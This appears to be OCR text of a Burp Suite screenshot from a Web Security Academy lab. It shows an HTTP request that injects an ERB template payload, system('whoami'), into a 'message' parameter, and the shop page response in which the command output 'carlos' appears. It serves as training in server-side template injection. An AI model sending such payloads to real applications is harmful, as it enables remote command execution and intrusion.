 Send
Cancel
<
>
Target: https://ac641f0b1f0f85fec0873ea100cf0048.web-s...
HTTP/1
?
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 GET /?message=<%=+system("whoami")+%> HTTP/1.1
2 Host:
ac641f0b1f0f85fec0873ea100cf0048.web-security-a
cademy.net
3 Cookie: session=
0qyq1V3qPdemlYF5glQEAt4I5MotwXLu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac641f0b1f0f85fec0873ea100cf0048.web-se
curity-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
carlos
54 true
55 </div>
56 <section class="container-list-tiles">
57 <div>
58 <img src="
/image/productcatalog/products/32.jp
g">
59 <h3>
Adult Space Hopper
</h3>
60 <img src="
/resources/images/rating1.png">
61 $1.97
62 <a class="button" href="
/product?productId=1">
View details
</a>
63 </div>